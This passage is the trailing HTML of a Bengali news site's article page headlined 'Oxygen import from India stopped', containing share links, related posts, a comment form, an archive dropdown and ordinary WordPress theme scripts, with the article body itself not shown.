class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/&title=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ভারত থেকে অক্সিজেন আমদানি বন্ধ&body=https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4+%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%A8+%E0%A6%86%E0%A6%AE%E0%A6%A6%E0%A6%BE%E0%A6%A8%E0%A6%BF+%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7 https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a7%87%e0%a6%ab%e0%a6%be%e0%a6%9c%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a7%a9-%e0%a6%b8%e0%a6%a6%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b9%e0%a7%8d%e0%a6%ac%e0%a6%be/">হেফাজতের ৩ সদস্যের আহ্বায়ক কমিটি গঠন; নতুন যুক্ত হলো আরো দুই মুখ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%87%e0%a6%b9%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a6%bf%e0%a6%95-%e0%a6%8f%e0%a6%b0/">‘তেহেরিক-ই-লাব্বায়িক’ এর মতো জঙ্গি সংগঠন করতে চেয়েছিলেন মামুনুল</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2021-04-26T09:41:47+06:00"><meta itemprop="dateModified" content="2021-04-26T09:41:47+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ভারত থেকে অক্সিজেন আমদানি বন্ধ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/0100.jpeg"><meta itemprop="width" content="700"><meta itemprop="height" content="385"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12639,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1148";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "383";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel="bookmark" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ">আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="রানু-কাহিনি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel="bookmark" title="রানু-কাহিনি">রানু-কাহিনি</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম">তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a6%a4-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%a6%e0%a6%be%e0%a6%a8/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='12639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2eef12ddb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12639","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 